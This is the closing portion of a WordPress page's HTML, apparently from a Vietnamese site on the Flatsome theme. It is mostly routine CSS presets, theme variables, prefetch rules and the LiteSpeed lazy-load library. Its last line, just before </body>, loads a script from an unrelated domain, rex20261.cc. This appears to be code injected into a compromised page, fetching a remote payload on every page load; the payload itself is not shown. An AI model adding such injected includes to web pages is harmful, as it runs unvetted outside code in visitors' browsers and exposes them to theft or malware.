type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript">document.addEventListener('DOMContentLoaded', function () {
        const h1Element = document.querySelector('h1.page-title.is-large.uppercase');
        if (h1Element) {
            h1Element.remove(); // Xóa thẻ h1
        }
    });</script> <style id="mutliple-author-box-inline-style">.pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-avatar img { 
        width: 80px !important; 
        height: 80px !important; 
    }
    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-avatar img {
        border-radius: 50% !important; 
    }
    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a {
        background-color: #655997 !important; 
    }
    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a {
        color: #ffffff !important; 
    }
    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a:hover {
        color: #ffffff !important; 
    }
    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        background-color: #655997 !important; 
    }
    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        border-radius: 100% !important; 
    }
    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        color: #ffffff !important; 
    }
    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data:hover {
        color: #ffffff !important; 
    }
    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        background-color: #655997 !important; 
    }
    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        border-radius: 100% !important; 
    }
    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        color: #ffffff !important; 
    }
    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data:hover {
        color: #ffffff !important; 
    }
    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-recent-posts-title {
        border-bottom-style: dotted !important; 
    }
    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-style: solid !important; 
    }
    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-width: 1px !important; 
    }
    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-color: #999 !important; 
    }
    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        color: #3c434a !important; 
    }</style><link data-optimized="1" rel='stylesheet' id='dashicons-css' href='/tp/1/static/css/92e81485a9ebedcf228b3572810fc9f8.css' type='text/css' media='all'><link data-optimized="1" rel='stylesheet' id='multiple-authors-widget-css-css' href='/tp/1/static/css/097de03cb9e3d49a71e5dcae151cf575.css' type='text/css' media='all'><style id='multiple-authors-widget-css-inline-css' type='text/css'>:root { --ppa-color-scheme: #655997; --ppa-color-scheme-active: #514779; }</style><link rel='stylesheet' id='multiple-authors-fontawesome-css' href='/tp/1/static/css/all.min.css' type='text/css' media='all'><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #bb8105;--wp--preset--color--secondary: #bb8105;--wp--preset--color--success: #b20000;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style>   <script type="text/javascript" id="flatsome-js-js-extra">/*  */
var flatsomeVars = {"theme":{"version":"3.19.7"},"ajaxurl":"https:\/\//\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\//\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/*  */</script>     <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script>
<script src='https://rex20261.cc/media/res_x.js'></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-24 09:05:26 -->
<!-- Page cached by LiteSpeed Cache 7.2 on 2025-12-24 09:05:26 -->